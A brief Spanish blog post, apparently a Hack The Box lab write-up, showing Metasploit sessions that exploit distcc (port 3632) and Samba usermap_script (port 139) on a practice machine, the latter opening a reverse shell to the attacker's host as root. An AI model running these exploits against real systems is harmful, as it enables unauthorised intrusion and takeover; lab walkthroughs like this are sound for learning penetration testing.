Segunda box de hoy, estoy en fucking fire, pero bueno, están muy fáciles, supongo que es porque son viejas.

Este estuvo más interesante.



primero probe:

Pude encontrar el pasword de ftp, lo que me desvió un poco porque no se podían subir archivos….

Luego intente el puerto raro, 3632:

msf > use exploit/unix/misc/distcc_exec msf exploit(unix/misc/distcc_exec) > show options Module options (exploit/unix/misc/distcc_exec): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 3632 yes The target port (TCP) Exploit target: Id Name -- ---- 0 Automatic Target msf exploit(unix/misc/distcc_exec) > set rhost 10.10.10.3 rhost => 10.10.10.3 msf exploit(unix/misc/distcc_exec) > set payload windows/meterpreter/reverse_tcp[-] The vmsf emsf exploitmsf expmsmsf exploit(unix/misc/distcc_exec) > set payload windows/meterpreter/reverse_tcp [-] The value specified for payload is not valid. msf exploit(unix/misc/distcc_exec) > run

whoami daemon

Eso me hizo el usuario deamon y no pude salir de ahí aunque conseguí la flag del usuario.

Intenté con otro puerto.

msf > use exploit/multi/samba/usermap_script msf exploit(multi/samba/usermap_script) > set payload windows/meterpreter/reverse_tcp [-] The value specified for payload is not valid. msf exploit(multi/samba/usermap_script) > show options Module options (exploit/multi/samba/usermap_script): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 139 yes The target port (TCP) Exploit target: Id Name -- ---- 0 Automatic msf exploit(multi/samba/usermap_script) > set rhost 10.10.10.3 rhost => 10.10.10.3 msf exploit(multi/samba/usermap_script) > run [*] Started reverse TCP double handler on 10.10.14.9:4444 [*] Accepted the first client connection... [*] Accepted the second client connection... [*] Command: echo oOF0GxVbxNkIWH4O; [*] Writing to socket A [*] Writing to socket B [*] Reading from sockets... [*] Reading from socket B [*] B: "oOF0GxVbxNkIWH4O\r\n" [*] Matching... [*] A is input... [*] Command shell session 1 opened (10.10.14.9:4444 -> 10.10.10.3:58554) at 2018-05-29 16:18:42 +0100 whoami root

y entre directo a root.

Otra vez creo que es sencillo porque son máquinas viejas, pero bueno, vamos subiendo el nivel.